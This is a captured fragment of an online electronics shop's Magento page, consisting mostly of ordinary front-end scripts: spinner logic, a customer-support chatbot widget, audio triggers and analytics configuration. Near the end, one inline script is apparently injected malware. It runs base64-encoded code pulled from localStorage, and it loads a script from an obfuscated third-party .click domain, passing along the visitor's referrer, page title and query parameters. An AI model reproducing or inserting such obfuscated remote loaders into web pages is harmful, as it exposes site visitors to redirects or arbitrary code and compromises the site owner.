                var linkHref = link.href || link.getAttribute('data-link');

                if (link.getAttribute('href') && link.getAttribute('href').startsWith('#') && !(link.closest(".cart.table-wrapper .item-actions td .actions-toolbar a.action-delete"))) {
                    return; 
                }

                if (link.classList.contains('showcart') || link.classList.contains('mt-thumb-switcher')) {
                    return; 
                }
                
                if (link.classList.contains('qty-inc') || link.classList.contains('qty-dec')) {
                    return; 
                }

                if (link.closest('.product.media') && link.classList.contains('MagicZoom')) {
                    return; 
                }

                if (link.closest('.cssbuttons-io-button a')) {
                    return; 
                }

                if (link.getAttribute('target') === '_blank') {
                    return; 
                }

                if (link.closest('.product-info-main .product-reviews-summary .reviews-actions')) {
                    return; 
                }

                if (link.closest('.mgz-element-slider .overlay-link')) {
                    return; 
                }

                if (link.closest('.cms-projektpreis-anfrage-html .pagebuilder-button-primary')) {
                    return; 
                }

                if (link.getAttribute('href') && link.getAttribute('href').startsWith('mailto:')) {
                    return; 
                }

                if (event.ctrlKey || event.metaKey || link.getAttribute('target') === '_blank') {
                    return;
                }

                if (linkHref && linkHref !== currentUrl) {
                    showSpinner(); 
                }
                if(link.closest(".cart.table-wrapper .item-actions td .actions-toolbar a.action-delete") && link.getAttribute('href').startsWith('#')){
                    showSpinner();
                }

            });
        });

document.querySelectorAll('form').forEach(function(form) {
    form.addEventListener('submit', function(event) {
        
        if (validateForm(form)) {
            showSpinner();
        } else {
            event.preventDefault(); 
            hideSpinner();
        }
    });
});

function validateForm(form) {
    
    
    return form.checkValidity(); 
}

        
        window.addEventListener('pageshow', function(e) {
            document.querySelector(".loading-spinner").style.display = 'none'; 
        });
    });

    let mouseHoldTimeout;

    document.querySelectorAll('a').forEach(link => {
        link.addEventListener('mousedown', function(event) {
            if (event.button === 0) { 
                mouseHoldTimeout = setTimeout(() => {
                    showSpinner();
                    
                    window.location.href = link.href;
                }, 200);
            }
        });

        link.addEventListener('mouseup', function() {
            clearTimeout(mouseHoldTimeout);
        });

        link.addEventListener('mouseleave', function() {
            clearTimeout(mouseHoldTimeout);
        });
    });


    function showSpinner() {
        
        document.querySelector(".loading-spinner").style.display = 'block';
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.toneart-shop.de\/","customerLoginUrl":"https:\/\/www.toneart-shop.de\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Pay\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Verwenden Sie Ihre Amazon-Anmeldedaten, um sich sicher bei unserer Website anzumelden."}},"mstSocialLogin":{"component":"Mirasvit_SocialLogin\/js\/view\/authenticationPopup\/loginForm","displayArea":"additional-login-form-fields","configSource":"mstSocialLogin","placeholder":"_after"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1769820658\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/remove":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/clear":["compare-products","ajaxpro-reinit"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart","ajaxpro-cart"],"checkout\/cart\/delete":["cart","ajaxpro-cart"],"checkout\/cart\/updatepost":["cart","ajaxpro-cart"],"checkout\/cart\/updateitemoptions":["cart","ajaxpro-cart"],"checkout\/cart\/couponpost":["cart","ajaxpro-cart"],"checkout\/cart\/estimatepost":["cart","ajaxpro-cart"],"checkout\/cart\/estimateupdatepost":["cart","ajaxpro-cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ajaxpro-reinit"],"wishlist\/index\/remove":["wishlist","ajaxpro-reinit"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/fromcart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amazon_pay\/checkout\/completesession":["cart","checkout-data","last-ordered-items"],"mst_social\/account\/login":["checkout-data","cart","customer"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"],"cartquickpro\/cart\/add":["mst-tm-addtocart"],"amasty_cart\/cart\/add":["mst-tm-addtocart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.toneart-shop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","mst-tm-addtocart","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product"],
                "cookieLifeTime": "9999999",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.toneart-shop.de\/page_cache\/block\/render\/page_id\/38\/","handles":["default","cms_page_view","cms_page_view_id_preorder-sony-hxr-nx100-camcorder","pl_thm_toneart_default","pl_thm_toneart_default_default"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/preorder-sony-hxr-nx100-camcorder"},"versionCookieName":"private_content_version"}        }
    }</script>
<script>require (['uiRegistry'], function(registry) {
    registry.set('amazonPay', {"region":"de","code":"amazon_payment_v2","vault_code":"amazon_payment_v2_vault","is_method_available":true,"is_pay_only":true,"is_lwa_enabled":true,"is_guest_checkout_enabled":true,"has_restricted_products":false,"is_multicurrency_enabled":true,"acceptance_mark":"Amazon_Pay\/images\/logo\/amazonpay-secondary-logo-rgb_clr.svg"});
});require (['Amazon_Pay/js/model/storage'], function(amazonStorage) {
    amazonStorage.clearAmazonCheckout();
});</script>
<script>
require(["jquery"],function($){
if(window.__SOPHIA_CHAT2_INIT__)return;window.__SOPHIA_CHAT2_INIT__=true;
let conversationHistory=[],isSending=false;
function markdownToHtml(text){
text=$('<div>').text(text).html();
text=text.replace(/^### (.*)$/gm,'<h3>$1</h3>');
text=text.replace(/^## (.*)$/gm,'<h2>$1</h2>');
text=text.replace(/^# (.*)$/gm,'<h1>$1</h1>');
text=text.replace(/\*\*(.*?)\*\*/g,'<strong>$1</strong>');
text=text.replace(/__(.*?)__/g,'<strong>$1</strong>');
text=text.replace(/\*(.*?)\*/g,'<em>$1</em>');
text=text.replace(/_(.*?)_/g,'<em>$1</em>');
text=text.replace(/`([^`]+)`/g,'<code>$1</code>');
text=text.replace(/!\[([^\]]*)\]\(([^)\s]+)\)/g,'<img src="$2" alt="$1" class="sophia-product-image-preview" loading="lazy" decoding="async" />');
text=text.replace(/\[([^\]]+)\]\(([^)]+)\)/g,'<a href="$2" target="_blank" rel="noopener noreferrer">$1</a>');
text=text.replace(/^\s*[-*] (.*)$/gm,'<li>$1</li>');
text=text.replace(/(<li>.*<\/li>)/gms,function(m){return'<ul>'+m+'</ul>'});
text=text.replace(/^\s*\d+\.\s(.*)$/gm,'<li>$1</li>');
text=text.replace(/(<ul>.*<\/ul>)(\s*<li>)/gms,'$1<ol>$2');
text=text.replace(/(<li>.*<\/li>)/gms,function(m){return/<ol>/.test(m)?'<ol>'+m+'</ol>':m});
text=text.replace(/\n{2,}/g,'</p><p>');
text='<p>'+text+'</p>';
text=text.replace(/<p>(\s*<(ul|ol|h1|h2|h3|blockquote)[^>]*>)/g,'$1');
text=text.replace(/(<\/ul>|<\/ol>|<\/h1>|<\/h2>|<\/h3>|<\/blockquote>)\s*<\/p>/g,'$1');
return text
}
$(document).ready(function(){
function lockUI(lock){
const $input=$('#chatgpt-input2'),$send=$('#chatgpt-send2');
if(lock){
isSending=true;
$input.val('').prop('disabled',true);
$send.prop('disabled',true);
$('#chatgpt-typing-indicator2').show();
$('.textarea-animated-container').addClass('is-disabled')
}else{
$('#chatgpt-typing-indicator2').hide();
$send.prop('disabled',false);
$input.prop('disabled',false).focus();
$('.textarea-animated-container').removeClass('is-disabled');
isSending=false
}
}
function sendMessage(){
if(isSending)return;
const $input=$('#chatgpt-input2'),$send=$('#chatgpt-send2'),messageContainer=$('#chatgpt-messages2');
const message=$input.val().trim();
if(!message||$send.prop('disabled'))return;
conversationHistory.push('User: '+message);
const recentHistory=conversationHistory.slice(-11,-1).join('\n');
let messageForAI=recentHistory?'PREVIOUS CONVERSATION CONTEXT:\n---\n'+recentHistory+'\n---\n\nCURRENT QUESTION:\n'+message:message;
lockUI(true);
if($('.chatpopup-bottom-content').is(':visible')){$('.chatpopup-bottom-content').fadeOut(400)}
messageContainer.append(`<div class="user-message"><span class="chatgpt-user-avtar"><span class="chatgpt-user-image"><svg width="30" height="30" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 7.063C16.5 10.258 14.57 13 12 13c-2.572 0-4.5-2.742-4.5-5.938C7.5 3.868 9.16 2 12 2s4.5 1.867 4.5 5.063zM4.102 20.142C4.487 20.6 6.145 22 12 22c5.855 0 7.512-1.4 7.898-1.857a.416.416 0 0 0 .09-.317C19.9 18.944 19.106 15 12 15s-7.9 3.944-7.989 4.826a.416.416 0 0 0 .091.317z" fill="#fb8500"></path></svg></span>Du</span><div class="chatgpt-user-input">${$('<div>').text(message).html()}</div></div>`);
messageContainer.stop().animate({scrollTop:messageContainer[0].scrollHeight},500);
$.ajax({
url:'https://www.toneart-shop.de/chatgpt/index/chatgptcontroller/',
type:'POST',
contentType:'application/json',
data:JSON.stringify({message:messageForAI}),
success:function(data){
if(data.error){
messageContainer.append(`<div><strong>SOPHIA-X:</strong> Fehler: ${$('<div>').text(data.error).html()}</div>`);
conversationHistory.push('SOPHIA-X: '+data.error)
}else{
const reply=data.choices[0].message.content;
messageContainer.append(`<div class="chatgpt-message"><span class="shopia-avtar"><img class="sophia-profile-image" src="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/sophia-x-small.svg" alt="TONEART Shopia X">SOPHIA-X</span><div class="chatgpt-response">${markdownToHtml(reply)}</div></div>`);
conversationHistory.push('SOPHIA-X: '+reply)
}
messageContainer.stop().animate({scrollTop:messageContainer[0].scrollHeight},500)
},
error:function(){
alert('Ein Fehler ist aufgetreten. Bitte versuchen Sie es erneut.')
},
complete:function(){
lockUI(false)
}
})
}
$(document)
.off('click.sophia2','#chatgpt-send2')
.on('click.sophia2','#chatgpt-send2',sendMessage)
.off('keydown.sophia2','#chatgpt-input2')
.on('keydown.sophia2','#chatgpt-input2',function(e){
if(e.key==='Enter'&&!e.shiftKey&&!e.repeat){e.preventDefault();sendMessage()}
})
})
});</script>
<script type="text/javascript">
 require([
    "jquery",
    "Magento_Ui/js/modal/modal"
], function($, modal) {
    var options = {
        type: 'popup',
        modalClass: 'chatgpt-modal',
        responsive: true,
        title: 'Stellen Sie Ihre Frage an SOPHIA-X – Ihre persönliche KI-Expertin für Film, Robotik und Energie.',
        buttons: [{
            text: $.mage.__('Ok'),
            class: '',
            click: function() {
                this.closeModal();
            }
        }]
    };

    var popup = modal(options, $('#modal2'));

$('.chatgpt.ui-menu-item, .chatgpt-button-2').on('click', function () {
    $('#modal2').modal('openModal');
    $('html').addClass('open-modal');
});

$('#modal2').on('modalclosed', function () {
    $('html').removeClass('open-modal');
});
});</script>
<script>
    require(['jquery'], function($) {
        $(document).ready(function() {
            const typingPhrases = [
                "Shopia-X schreibt...",
                "Einen Moment bitte...",
                "Shopia denkt nach...",
                "Antwort wird vorbereitet...",
                "Bitte warten – Shopia formuliert...",
                "Fast fertig mit der Antwort..."
            ];
            let typingIndex = 0;
            let typingInterval = null;

            function cycleTypingText() {
                const typingText = $('#shopia-typing-text');
                typingText.fadeOut(200, function() {
                    typingText.text(typingPhrases[typingIndex]);
                    typingText.fadeIn(200);
                });
                typingIndex = (typingIndex + 1) % typingPhrases.length;
            }

            const observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if ($('#chatgpt-typing-indicator2').is(':visible')) {
                        if (!typingInterval) {
                            cycleTypingText();
                            typingInterval = setInterval(cycleTypingText, 2500);
                        }
                    } else {
                        clearInterval(typingInterval);
                        typingInterval = null;
                        $('#shopia-typing-text').text("Shopia-X schreibt...");
                    }
                });
            });

            observer.observe($('#chatgpt-typing-indicator2')[0], {
                attributes: true,
                attributeFilter: ['style']
            });
        });
    });</script>
<script>
    require(['jquery'], function($) {
        $(document).ready(function() {
            const placeholderTexts = [
                "Finde die beste Drohne für Luftaufnahmen 🎬",
                "Wie funktioniert 0 % MwSt. bei Powerstations?",
                "Empfiehl mir eine Kamera mit 4K RAW ⚡",
                "Welcher Gimbal passt zum Sony FX3?",
                "Hat die DJI Mavic 4 Pro einen Zoom?",
                "Ich suche eine Lösung für Stromausfälle 🔋",
                "Was ist der Unterschied: EcoFlow vs. Anker?",
                "Zeig mir das beste Mikrofon für YouTube",
                "Kann ich den Roboter auch mieten? 🤖",
                "Was ist neu beim DJI Osmo Pocket 3?",
                "Welche Powerstation hat GaN-Technologie?",
                "Zeig mir Produkte mit Solarpanel-Bundle ☀️",
                "Wie lang ist die Garantie bei Zendure?",
                "Gibt es gerade Angebote für Creator-Equipment?",
                "Empfiehl mir etwas für mein Camper-Setup 🚐",
                "Welcher Camcorder ist für Events geeignet?",
                "Was ist die beste Speicherkarte für 8K Video?",
                "Gibt es den LuckiBot auch in Weiß?",
                "Ich brauche Beratung zu Leasing & 0 %-Finanzierung",
                "Wie verbinde ich meine Kamera mit OBS Studio?"
            ];
            let textIndex = 0;
            let charIndex = 0;
            let isDeleting = false;
            let typingTimeout;
            const typingSpeed = 100;
            const erasingSpeed = 50;
            const delayBetweenTexts = 2000;
            const inputField = $('#chatgpt-input2');

            function typePlaceholder() {
                const currentText = placeholderTexts[textIndex];
                let timeoutSpeed = typingSpeed;

                if (isDeleting) {
                    inputField.attr('placeholder', currentText.substring(0, charIndex - 1));
                    charIndex--;
                    timeoutSpeed = erasingSpeed;
                } else {
                    inputField.attr('placeholder', currentText.substring(0, charIndex + 1));
                    charIndex++;
                }

                if (!isDeleting && charIndex === currentText.length) {
                    isDeleting = true;
                    timeoutSpeed = delayBetweenTexts;
                } else if (isDeleting && charIndex === 0) {
                    isDeleting = false;
                    textIndex = (textIndex + 1) % placeholderTexts.length;
                    timeoutSpeed = 500;
                }
                typingTimeout = setTimeout(typePlaceholder, timeoutSpeed);
            }

            $(".chatgpt.ui-menu-item, .chatgpt-button-2").on('click', function() {
                if (inputField.data('isAnimating')) return;
                inputField.data('isAnimating', true);
                setTimeout(typePlaceholder, 300);
            });
            
            $('#modal2').on('modalclosed', function() {
                clearTimeout(typingTimeout);
                inputField.data('isAnimating', false);
                inputField.attr('placeholder', ''); 
            });
        });
    });</script>
<script>
require(['jquery'], function($) {
    $(document).ready(function() {

        const thinkingAudio = new Audio('https://www.toneart-shop.de/media/audio/sfx-sophia-x.mp3');
        thinkingAudio.loop = true;

        const targetNode = document.getElementById('chatgpt-typing-indicator2');
        let wasVisible = false;
        let playAudioTimeout = null;


        $('#chatgpt-send2').on('click', function() {
            thinkingAudio.play().catch(e => {}); 
            thinkingAudio.pause();

            clearTimeout(playAudioTimeout);

            playAudioTimeout = setTimeout(() => {
                if ($(targetNode).is(':visible')) {
                    thinkingAudio.currentTime = 0;
                    thinkingAudio.play().catch(e => console.warn("Delayed audio playback failed:", e));
                }
            }, 1000); 
        });

        const observer = new MutationObserver(function () {
            const isVisible = $(targetNode).is(':visible');

            if (!isVisible && wasVisible) {
                clearTimeout(playAudioTimeout); 
                thinkingAudio.pause();
                thinkingAudio.currentTime = 0;
            }

            wasVisible = isVisible;
        });

        if (targetNode) {
            observer.observe(targetNode, {
                attributes: true,
                attributeFilter: ['style']
            });
        }

    });
});</script>
<script>
    function animateConicGradient(selector) {
    let start = null;
    function step(ts) {
        if (!start) start = ts;
        const elapsed = ts - start;
        const angle = (elapsed / 7000 * 360) % 360;
        document.querySelectorAll(selector).forEach(el => {
            el.style.setProperty('--angle', `${angle}deg`);
        });
        requestAnimationFrame(step);
    }
    requestAnimationFrame(step);
}

animateConicGradient('.textarea-animated-container');</script>
<script id="trustamiwidget"
      type="text/javascript"
      src="https://cdn.trustami.com/widgetapi/widget2/trustami-widget.js?cache=off"
      data-profile="598c39dd2b5d8528028b4643"
      data-user="31ae1621831be5333185d875512bf5e52c480452"
      data-platform="0"
      data-plugin="mag2" async></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [

    {
      "@type": "Organization",
      "@id": "https://www.toneart-shop.de/#organization",
      "name": "TONEART GmbH & Co. KG",
      "url": "https://www.toneart-shop.de/",
      "brand": { "@type": "Brand", "name": "TONEART AI Division" },
      "identifier": {
        "@type": "PropertyValue",
        "propertyID": "AI-verified E-Commerce Signal",
        "value": "powered by TONEART AI Division"
      },
      "sameAs": [
        "https://www.youtube.com/@toneartshop",
        "https://www.instagram.com/toneartshop/",
        "https://www.facebook.com/TONEARTmediavision",
        "https://www.tiktok.com/@toneartshop",
        "https://x.com/TONEARTmedia",
        "https://www.linkedin.com/company/toneart/",
        "https://vimeo.com/toneart"
      ]
    },

    {
      "@type": "WebSite",
      "@id": "https://www.toneart-shop.de/#website",
      "url": "https://www.toneart-shop.de/",
      "name": "TONEART Shop",
      "publisher": { "@id": "https://www.toneart-shop.de/#organization" },
      "inLanguage": "de-DE"
    }

  ]
}
</script>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    const audioPlayer = document.getElementById('pageBuilderRelaunchAudioPlayer');
    if (!audioPlayer) return;

    audioPlayer.volume = 0.7;

    const buttonAudioMap = [
      { sel: 'div.relaunch-audio-trigger a.pagebuilder-button-link',          src: '/media/audio/relaunch.mp3' },
      { sel: 'div.toneart-studio-2-0 a.pagebuilder-button-link',              src: 'https://www.toneart-shop.de/media/audio/TONEART_2.0.mp3' },
      { sel: 'div.toneart-about-us-audio-trigger a.pagebuilder-button-link',  src: '/media/audio/About-TONEART.mp3' },
      { sel: 'div.toneart-tiktok-shop-audio-trigger a.pagebuilder-button-link', src: '/media/audio/TikTok-Shop.mp3' },
      { sel: 'div.gutscheine-audio-trigger a.pagebuilder-button-link',        src: '/media/audio/Gutscheine.mp3' },
      { sel: 'div.social-media-audio-trigger a.pagebuilder-button-link',      src: '/media/audio/social-media.mp3' },
      { sel: 'div.trusted-dealer-audio-trigger a.pagebuilder-button-link',    src: '/media/audio/Trusted_Dealer.mp3' },
      { sel: 'a.pulse-link-box',                                              src: '/media/audio/Pulse_Radio.mp3' },
      { sel: '.relaunch-banner-image a',                                      src: '/media/audio/TONEART_Shop_Relaunch.mp3' },
      { sel: 'div.roboter-vermietung-audio-trigger-link a.pagebuilder-button-link', src: '/media/audio/Robotic_Rental.mp3' },
      { sel: 'div.robotic-show-audio-trigger a.pagebuilder-button-link',      src: '/media/audio/Robotic_Show.mp3' }
    ];

    let targetRedirectUrl = null;

    const navigateToTarget = () => {
      if (targetRedirectUrl) {
        window.location.href = targetRedirectUrl;
        targetRedirectUrl = null;
      }
    };

    const configureAudioButton = (button, audioSrc) => {
      if (!button) return;

      button.addEventListener('click', function (event) {
        event.preventDefault();

        targetRedirectUrl = this.href;

        if (audioPlayer.src !== audioSrc) {
          audioPlayer.src = audioSrc;
          audioPlayer.load();
        }

        audioPlayer.currentTime = 0;

        const playPromise = audioPlayer.play();
        if (playPromise !== undefined) {
          playPromise.catch(() => {
            if (this.href === targetRedirectUrl) {
              navigateToTarget();
            }
          });
        }
      });
    };

    buttonAudioMap.forEach(({ sel, src }) => {
      const el = document.querySelector(sel);
      configureAudioButton(el, src);
    });

    audioPlayer.addEventListener('ended', navigateToTarget);
    audioPlayer.addEventListener('error', navigateToTarget);
  });
</script>
<script>
  const year = new Date().getFullYear();
  document.getElementById('ta-year').textContent = year;
  document.getElementById('ta-year-mobile').textContent = year;
</script>
<script type="text/javascript">
require([
  'jquery',
  'mage/validation',
  'domReady!'
], function ($) {
  var $form = $('#newsletter-validate-detail');

  if ($form.length) {
    $form.mage('validation', {});
    $form.on('submit', function () {
      $('.loading-spinner, .loading-mask').hide();
    });
  }
});
</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.toneart-shop.de\/rest\/de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script>window.cleverPushConfig = { serviceWorkerFile: 'https://www.toneart-shop.de/cleverpush/assets/worker/' };</script>
<script src="https://static.cleverpush.com/channel/loader/PANwPNs2xHgoZnY94.js" async></script>
<script type="text&#x2F;javascript">require(['magezonBuilder']);</script>
<script type="text&#x2F;javascript">require(['Haroone_GoogleConsentMode/js/consent-mode']);</script>
<script>require(['Magezon_PageBuilder/js/common']);</script>
<script type="text/x-magento-init">{"*":{"Mirasvit_SocialLogin\/js\/login":{"selector":"[data-element=\"social-login\"]","isPopupMode":true}}}</script>
<script>window.mstSocialLogin = {"isEnabled":true,"displayMode":"_mode-button","providers":[{"loginUrl":"https:\/\/www.toneart-shop.de\/mst_social\/account\/login\/provider\/google\/","label":"Sign in with Google","cssCode":"_google"},{"loginUrl":"https:\/\/www.toneart-shop.de\/mst_social\/account\/login\/provider\/amazon\/","label":"Sign in with Amazon","cssCode":"_amazon"}]}</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"ajaxpro":{"component":"Swissup_Ajaxpro\/js\/ajaxpro","debug":false,"version":""}}},
        "Swissup_Ajaxpro/js/get-product-view-request": {"sectionLoadUrl":"https:\/\/www.toneart-shop.de\/customer\/section\/load\/","refererParam":"uenc","refererQueryParamName":"referer","refererValue":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ByZW9yZGVyLXNvbnktaHhyLW54MTAwLWNhbWNvcmRlcg~~"}        , "Swissup_Ajaxpro/js/view/animation": []
         },
    ".action.tocart, .ajaxpro-modal-dialog #shopping-cart-table .action-delete, .action.tocompare, .block-compare .action.delete, .block-wishlist .action.delete, .block-wishlist .action.tocart, .action.towishlist:not(.updated), .ajaxpro-modal-dialog #shopping-cart-table .action.action-towishlist": {
        "Swissup_Ajaxpro/js/ajaxcian-data-post": {"loaderImage":"https:\/\/www.toneart-shop.de\/static\/version1769820658\/frontend\/Toneart\/default\/de_DE\/images\/loader-1.gif","loaderImageMaxWidth":"20px"}    }
}</script>
<script type="text/x-magento-init">
            { ".block-minicart": { "Magento_Checkout/js/minicart-qty-buttons": {} } }
            </script>
<script type="text/x-magento-init" data-init-lazy="submit">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "submitForcePreventValidation": false            }
        }
    }</script>
<script type="text/x-magento-init">
{
   "*": {
       "Plumrocket_CallForPrice/js/popup": {"button_selectors":".action.primary.tocart","rtl":"","button_label":"Preis auf Anfrage","buttonRulesConfigs":[],"path":"https:\/\/www.toneart-shop.de\/prcallforprice\/ajax\/form\/","create":"https:\/\/www.toneart-shop.de\/prcallforprice\/ajax\/create\/"}   }
}</script>
<script>
  require(['jquery', 'domReady!'], function ($) {
    var $win = $(window);

    function onScroll() {
      var scrolled = $win.scrollTop() > 20;
      var $header = $('.page-header');
      if ($header.length) {
        $header.toggleClass('scrolled', scrolled);
      }
    }

  $win.on('scroll.headerState', onScroll);
    onScroll();
  });</script>
<script nonce="aG04c3YwdzJneGppcTk1NTBwbmwyb2pteXBjbTd4cmE=" data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

      window.mstGtmProducts = [];
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');</script>
<script nonce="aG04c3YwdzJneGppcTk1NTBwbmwyb2pteXBjbTd4cmE=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://www.toneart-shop.de/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://www.toneart-shop.de/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }</script>
</body></html>

--- FILE ---
content_type: text/html
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Mirasvit_SocialLogin/template/view/authenticationPopup/loginForm.html
body_size: 190
content:
<!-- ko if: (isEnabled()) -->
<div class="mstSocialLogin__login" data-bind="css: getBlockClass()" role="region" aria-label="Social media login options">
    <!-- ko foreach: { data: getProviders(), as: 'provider' } -->
    <a class="mstSocialLogin__button" 
       data-bind="attr: {href: provider.loginUrl, title: provider.label, 'aria-label': 'Sign in with ' + provider.label}, css: $parent.getProviderClass(provider)"
       data-element="social-login"
       role="button">
        <span data-bind="html: provider.label"></span>
    </a>
